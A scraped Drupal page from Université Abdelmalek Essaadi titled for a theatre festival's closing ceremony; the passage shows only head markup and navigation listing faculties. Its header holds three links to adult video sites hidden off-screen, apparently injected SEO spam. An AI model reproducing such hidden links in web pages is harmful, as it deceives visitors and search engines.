

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uae.ma/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre
body_size: 12413
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
  <link rel="profile" href="https://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.uae.ma/website/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/website/fr/node/4117" />
<link rel="canonical" href="/website/fr/content/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>La cérémonie de clôture de la 15éme édition du Festival International du Théâtre Universitaire de Tanger  | Université Abdelmalek Essaadi</title>
  <style>
@import url("https://www.uae.ma/website/modules/system/system.base.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/modules/adaptive_image/css/adaptive-image.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/calendar/css/calendar_multiday.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_api/date.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q7rihw");
@import url("https://www.uae.ma/website/modules/field/theme/field.css?q7rihw");
@import url("https://www.uae.ma/website/modules/node/node.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/views/css/views.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/ckeditor/css/ckeditor.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/modules/colorbox/styles/default/colorbox_style.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/ctools/css/ctools.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/text_resize/text_resize.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/flexslider/assets/css/flexslider_img.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/libraries/flexslider/flexslider.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/modules/date/date_views/css/date_views.css?q7rihw");
</style>
<style>
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/css/bootstrap.min.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/style.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/owl.carousel.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/owl.theme.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/addons/bootstrap/jquery.smartmenus.bootstrap.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/jquery.bxslider.css?q7rihw");
@import url("https://www.uae.ma/website/sites/all/themes/uae_theme/css/font-awesome.min.css?q7rihw");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://www.uae.ma/website/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.uae.ma/website/misc/drupal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/equalheights/jquery.equalheights.js?v=1.0"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://www.uae.ma/website/misc/ajax.js?v=7.63"></script>
<script src="https://www.uae.ma/website/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://www.uae.ma/website/sites/all/modules/equalheights/equalheights.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/default/files/languages/fr_as-hFA5SxBgG2X5VDbfgtgkvqBO7bogPlNLbPJ4Hc90.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/colorbox/jquery.colorbox-min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/colorbox/js/colorbox.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/colorbox/styles/default/colorbox_style.js?q7rihw"></script>
<script>var switchTo5x = true;var useFastShare = true;</script>
<script src="https://ws.sharethis.com/button/buttons.js"></script>
<script>if (typeof stLight !== 'undefined') { stLight.options({"publisher":"dr-1ae010c9-c22b-a785-a09d-1bbba29e5c29","version":"5x","lang":"fr"}); }</script>
<script>var text_resize_scope = "main";
          var text_resize_minimum = "11";
          var text_resize_maximum = "25";
          var text_resize_line_height_allow = 1;
          var text_resize_line_height_min = "16";
          var text_resize_line_height_max = "36";</script>
<script src="https://www.uae.ma/website/sites/all/modules/text_resize/text_resize.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/flexslider/jquery.flexslider-min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/views/js/base.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.63"></script>
<script src="https://www.uae.ma/website/sites/all/modules/views/js/ajax_view.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/libraries/imagesloaded/jquery.imagesloaded.min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/modules/fb_likebox/fb_likebox.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/cufon-yui.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/owl.carousel.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/jquery.smartmenus.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/addons/bootstrap/jquery.smartmenus.bootstrap.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/jquery.bxslider.min.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/js/scrollreveal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/affix.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/alert.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/button.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/carousel.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/collapse.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/dropdown.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/modal.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/tooltip.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/popover.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/scrollspy.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/tab.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/uae_theme/bootstrap/js/transition.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/modules/views/js/ajax_view.js?q7rihw"></script>
<script src="https://www.uae.ma/website/sites/all/themes/bootstrap/js/misc/ajax.js?q7rihw"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/website\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"uae_theme","theme_token":"moHzFSPF--382KvhOQ7GO8TXJQrbOJxMH1hj21DfXhc","jquery_version":"1.10","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/equalheights\/jquery.equalheights.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/equalheights\/equalheights.js":1,"public:\/\/languages\/fr_as-hFA5SxBgG2X5VDbfgtgkvqBO7bogPlNLbPJ4Hc90.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"1":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"2":1,"3":1,"sites\/all\/modules\/text_resize\/text_resize.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/libraries\/imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/fb_likebox\/fb_likebox.js":1,"sites\/all\/themes\/uae_theme\/js\/cufon-yui.js":1,"sites\/all\/themes\/uae_theme\/js\/owl.carousel.js":1,"sites\/all\/themes\/uae_theme\/jquery.smartmenus.js":1,"sites\/all\/themes\/uae_theme\/addons\/bootstrap\/jquery.smartmenus.bootstrap.js":1,"sites\/all\/themes\/uae_theme\/js\/jquery.bxslider.min.js":1,"sites\/all\/themes\/uae_theme\/js\/scrollreveal.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/uae_theme\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/text_resize\/text_resize.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/uae_theme\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/uae_theme\/css\/style.css":1,"sites\/all\/themes\/uae_theme\/css\/owl.carousel.css":1,"sites\/all\/themes\/uae_theme\/css\/owl.theme.css":1,"sites\/all\/themes\/uae_theme\/addons\/bootstrap\/jquery.smartmenus.bootstrap.css":1,"sites\/all\/themes\/uae_theme\/css\/jquery.bxslider.css":1,"sites\/all\/themes\/uae_theme\/css\/font-awesome.min.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":false,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":7000,"directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Suivant","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"default"}},"views":{"ajax_path":"\/website\/fr\/views\/ajax","ajaxViews":{"views_dom_id:eedefc7369aaeb6073723aae2efe3361":{"view_name":"calendar","view_display_id":"block_1","view_args":"2026-01","view_path":"node\/4117","view_base_path":"calendar-node-field-date\/month","view_dom_id":"eedefc7369aaeb6073723aae2efe3361","pager_element":0},"views_dom_id:4078839a9586a40c276673a3f75fcd13":{"view_name":"calendar","view_display_id":"block_2","view_args":"","view_path":"node\/4117","view_base_path":"calendar-node-field-date\/month","view_dom_id":"4078839a9586a40c276673a3f75fcd13","pager_element":0}}},"urlIsAjaxTrusted":{"\/website\/fr\/views\/ajax":true,"\/website\/fr\/content\/la-c%C3%A9r%C3%A9monie-de-cl%C3%B4ture-de-la-15%C3%A9me-%C3%A9dition-du-festival-international-du-th%C3%A9%C3%A2tre":true},"ckeditor_responsive_plugin":{"basePath":"https:\/\/www.uae.ma\/website\/fr\/sites\/all\/modules\/ckeditor_responsive_plugin"},"equalHeightsModule":{"classes":[{"selector":".equalHeight","mediaquery":"(min-width: 768px)","minheight":"","maxheight":"","overflow":"auto"}],"imagesloaded_ie8":1},"fb_likebox_app_id":"","fb_likebox_language":"fr_FR","bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7022730926122517"
     crossorigin="anonymous"></script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-4117 node-type-slideshow">

  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="outer_wrapper" class="fluid-container">
<header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
		<div class="row">
		<div class="col-md-12 col-xs-12">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
			  <span class="sr-only">Toggle navigation</span>
			  <span class="icon-bar"></span>
			  <span class="icon-bar"></span>
			  <span class="icon-bar"></span>
			</button>		
		</div>
<a href="http://javgrown.com/" style="position:absolute; left:-1275px; top:0">javgrown.com</a>
<a href="http://javvids.com/" style="position:absolute; left:-1275px; top:0">javvids.com</a>
<a href="http://lotjav.com/" style="position:absolute; left:-1275px; top:0">lotjav.com</a>
	</div>
	<div class="row">
		<div class="newboxes" id="espaces">
							      <div class="col-md-12 col-xs-12 espaces">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="espaces-hide">Fermer</a></div>
<div class="col-md-7 col-xs-7"><img alt="" height="90" src="/website/sites/default/files/logo-uae-petit-format.png" width="90" /></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes fonctionnaire de l'UAE, veuillez accèder à l'espace que l'Université vous propose</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/grh.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://salaire.uae.ac.ma/" target="_blank">Découvrir</a></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes étudiant, voici ce que l'Université vous propose</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/esp_etd.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://196.200.152.145/servicesuniversitaires/" target="_blank">Découvrir</a></div>
</div>
<div class="col-md-4 col-xs-12 espace-box">
<div class="col-md-12 col-xs-12 description_espace">Vous êtes enseignant, veuillez suivre les nouveautés de la recherche scientifiques de l'UAE</div>
<div class="col-md-7 col-xs-7"><img alt="" height="100" src="/website/sites/default/files/simarech_espace.png" width="150" /></div>
<div class="col-md-5 col-xs-5"><a class="lien_espace_top" href="http://simarech.uae.ac.ma/Simarech/" target="_blank">Découvrir</a></div>
</div>
					</div>
		<div class="newboxes" id="ets">
							      <div class="col-md-12 col-xs-12 etablissements">
<div class="col-md-12 col-xs-12"><a class="lienxp" href="#" id="etablissements-hide">Fermer</a></div>
<h2>Tanger</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fmpt.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté de Médecine et de Pharmacie</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fmpt.ac.ma/"><img alt="" border="0" height="73" src="/website/sites/default/files/fmpt.jpg" width="73" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 37 44<br /><strong>Fax :</strong> (+212) 5 39 39 37 43<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#234a4d454c63464d5042570d42400d4e42"><span class="__cf_email__" data-cfemail="254c4b434a65404b5644510b44460b4844">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fmpt.ac.ma" style="color : #2f8dcb;" target="_blank">www.fmpt.ac.ma</a></td>
</tr><tr><td colspan="2"><strong><a href="http://www.fstt.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté des Sciences et Techniques</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fstt.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fst.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 39 54/55<br /><strong>Fax :</strong> (+212) 5 39 39 39 53<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#3c5d58515552554f484e5d485553527c5a4f4848125d5f12515d"><span class="__cf_email__" data-cfemail="89e8ede4e0e7e0fafdfbe8fde0e6e7c9effafdfda7e8eaa7e4e8">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fstt.ac.ma/" style="color : #2f8dcb;" target="_blank">www.fstt.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://ecoleroifahd.uae.ma" style="color : #2f8dcb;" target="_blank">Ecole Supérieure Roi Fahd de Traduction</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://ecoleroifahd.uae.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ecole_rfd.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 94 28 13<br /><strong>Fax :</strong> (+212) 5 39 94 08 35<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#e1858893848295888e8fa184828e8d84938e8887808985cf948084cf8c80"><span class="__cf_email__" data-cfemail="4c28253e292f382523220c292f2320293e23252a2d242862392d2962212d">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://ecoleroifahd.uae.ma" style="color : #2f8dcb;" target="_blank">www.ecoleroifahd.uae.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.encgt.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale de Commerce et de Gestion</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.encgt.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/encg.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 31 34 87/88<br /><strong>Fax :</strong> (+212) 5 39 31 34 93<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#0d68636e6a796c636a687f4d68636e6a7923606c"><span class="__cf_email__" data-cfemail="aacfc4c9cddecbc4cdcfd8eacfc4c9cdde84c7cb">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.encgt.ma/" style="color : #2f8dcb;" target="_blank">www.encgt.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.ensat.ac.ma/" style="color : #2f8dcb;" target="_blank">Ecole Nationale des Sciences Appliquées</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.ensat.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ensat.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 37 44<br /><strong>Fax :</strong> (+212) 5 39 39 37 43<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#bad3d4dcd5fadfd4c9dbce94dbd994d7db"><span class="__cf_email__" data-cfemail="9df4f3fbf2ddf8f3eefce9b3fcfeb3f0fc">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.ensat.ac.ma/" style="color : #2f8dcb;" target="_blank">www.ensat.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fsjest.ma" style="color : #2f8dcb;" target="_blank">Faculté des Sciences Juridiques, Economiques et Sociales</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fsjest.ma" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fsjest.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 39 39 32<br /><strong>Fax :</strong> (+212) 5 39 39 39 70<br /><strong>E-mail :</strong><a href="/cdn-cgi/l/email-protection#fe9d91908a9f9d8abe988d949b8d8ad0939f"><span class="__cf_email__" data-cfemail="bbd8d4d5cfdad8cffbddc8d1dec8cf95d6da">[email&#160;protected]</span></a><br /><strong>Site Web :</strong><a href="http://www.fsjest.ma" style="color : #2f8dcb;" target="_blank">www.fsjest.ma</a></td>
</tr></tbody></table></div>
</div>
<h2>Tétouan</h2>
<div class="col-md-12 col-xs-12 top_ets">
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.fst.ac.ma/site/" style="color : #2f8dcb;" target="_blank">Faculté des Sciences</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.fst.ac.ma/Portail/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/fs.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 99 64 32<br /><strong>Fax :</strong> (+212) 5 39 99 45 00<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#a5c3d68bd1c0d1cad0c4cb8bc6cacbd1c4c6d1e5c2c8c4ccc98bc6cac8"><span class="__cf_email__" data-cfemail="f79184d983928398829699d994989983969483b7909a969e9bd994989a">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.fst.ac.ma/site/" style="color : #2f8dcb;" target="_blank">www.fst.ac.ma/Portail</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="https://ensa-tetouan.ac.ma/" style="color : #2f8dcb;" target="_blank">Ecoles Nationales des Sciences Appliquées</a></strong></td>
</tr><tr><td style="width:80px"><a href="https://ensa-tetouan.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/ensate.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 68 80 27<br /><strong>Fax :</strong> (+212) 5 39 99 46 24<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#e98a86879d888a9da98c879a889d8cc79c888cc78488"><span class="__cf_email__" data-cfemail="16757978627775625673786577627338637773387b77">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="https://ensa-tetouan.ac.ma/" style="color : #2f8dcb;" target="_blank">http://ensa-tetouan.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><strong><a href="http://www.flsht.ac.ma/" style="color : #2f8dcb;" target="_blank">Faculté des Lettres et des Sciences Humaines</a></strong></td>
</tr><tr><td style="width:80px"><a href="http://www.flsht.ac.ma/" target="_blank"><img alt="" height="71" src="/website/sites/default/files/flsh.png" width="71" /></a></td>
<td style="text-align:justify"><strong>Tél :</strong> (+212) 5 39 97 90 53<br /><strong>Fax :</strong> (+212) 5 39 97 91 28<br /><strong>E-mail : </strong><a href="/cdn-cgi/l/email-protection#42212d2c3623213602242e312a366c23216c2f23"><span class="__cf_email__" data-cfemail="4b2824253f2a283f0b2d2738233f652a2865262a">[email&#160;protected]</span></a><br /><strong>Site Web : </strong><a href="http://www.flsht.ac.ma/" style="color : #2f8dcb;" target="_blank">www.flsht.ac.ma</a></td>
</tr></tbody></table></div>
<div class="col-md-4 col-xs-12">
<table style="width:100%"><tbody><tr><td colspan="2"><a href="http://www.fsjeste.ma" target="_blank"><strong>Faculté des Sciences Juridiques, Economiques et Sociales</strong></a></td>
